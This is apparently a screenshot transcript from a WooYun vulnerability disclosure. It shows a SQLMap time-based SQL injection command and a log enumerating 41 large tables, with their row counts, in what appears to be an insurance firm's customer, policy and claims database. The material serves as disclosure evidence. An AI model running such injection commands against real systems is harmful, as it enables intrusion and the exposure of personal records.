 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 -D EACSP_OUTER --sql...
,NUM_ROWS from tabs where NUM_ROWS>50000'
[17:11:41] [INFO] the SQL query used returns 41 entries
[17:11:43] [INFO] retrieved: "EACSPUSERBACK","103824"
[17:11:44] [INFO] retrieved: "EACSP_APPLICATION_INPUT","625120"
[17:11:45] [INFO] retrieved: "EACSP_BASE_PART_INPUT","1022860"
[17:11:46] [INFO] retrieved: "EACSP_BASE_PART_OUTPUT","916164"
[17:11:49] [INFO] retrieved: "EACSP_BUSI_CLAIM_OUTPUT","158501"
[17:11:50] [INFO] retrieved: "EACSP_CLAIM_COVER_OUTPUT","279324"
[17:11:57] [INFO] retrieved: "EACSP_CLAIM_OUTPUT","60317"
[17:11:58] [INFO] retrieved: "EACSP_COMMISSION_AGENT_OUTPUT","545446"
[17:11:58] [INFO] retrieved: "EACSP_COVERAGE_INPUT","3644701"
[17:11:59] [INFO] retrieved: "EACSP_COVERAGE_TTEM_OUTPUT","1663560"
[17:12:00] [INFO] retrieved: "EACSP_DUPLICATED_COVERAGE_OUTP","73577"
[17:12:01] [INFO] retrieved: "EACSP_INSURED_INPUT","596222"
[17:12:03] [INFO] retrieved: "EACSP_LAST_POLICY_OUTPUT","550698"
[17:12:04] [INFO] retrieved: "EACSP_MODEL_CODE_QUERY","607191"
[17:12:05] [INFO] retrieved: "EACSP_PERSONUNDWRT_INPUT","53583"
[17:12:06] [INFO] retrieved: "EACSP_PERSONUNDWRT_OUTPUT","53370"
[17:12:07] [INFO] retrieved: "EACSP_PM_VEHICLE_OUTPUT","290206"
[17:12:08] [INFO] retrieved: "EACSP_PROFIT_INPUT","1652740"
[17:12:09] [INFO] retrieved: "EACSP_PROFIT_OUTPUT","1422436"
[17:12:10] [INFO] retrieved: "EACSP_PROPOSAL_RESULT_ZTB","603263"
[17:12:11] [INFO] retrieved: "EACSP_REINSURE_ITEM_OUTPUT","542078"
[17:12:12] [INFO] retrieved: "EACSP_VEHICLE_OWNER_INPUT","607079"
[17:12:13] [INFO] retrieved: "EACSPCUSTOMER","678319"
[17:12:14] [INFO] retrieved: "EACSPCUSTOMERADDRESS","330604"
[17:12:15] [INFO] retrieved: "EACSPCUSTOMERCONTANCT","379350"
[17:12:16] [INFO] retrieved: "EACSP_FIRSTRATE_VALUE","393686"
[17:12:17] [INFO] retrieved: "EACSP_ANNUAL_TAX_TYPE","3574927"
[17:12:18] [INFO] retrieved: "EACSP_APPROVER_INFO_ZTB","406210"
[17:12:19] [INFO] retrieved: "EACSP_COMMON_OUTPUT","651918"
[17:12:21] [INFO] retrieved: "EACSP_ENGAGE_ZTB","1186764"
[17:12:29] [INFO] retrieved: "EACSP_TAX_AMOUNT","2693029"
[17:12:30] [INFO] retrieved: "EACSP_POLICY","425362"
[17:12:31] [INFO] retrieved: "EACSP_PRPDAGREEDETAIL","391260"
[17:12:32] [INFO] retrieved: "EACSP_PRPDAGREEMENT","58590"
[17:12:33] [INFO] retrieved: "EACSP_RENEWAL_MEAL","1054114"
[17:12:34] [INFO] retrieved: "EACSP_UTIUSERGRADETASK","71609"
[17:12:35] [INFO] retrieved: "EA_AGREEOPTIONALCOM","271857"
[17:12:36] [INFO] retrieved: "EA_DAGREEDETAIL","4593471"
[17:12:36] [INFO] retrieved: "EACSPDATASYNCLOG","557565"
[17:12:37] [INFO] retrieved: "EACSP_PROPOSAL_HISTORY","1297603"
[17:12:38] [INFO] retrieved: "EACSP_PROPOSAL_POLICY_LOG","173505"
www.wooyun.org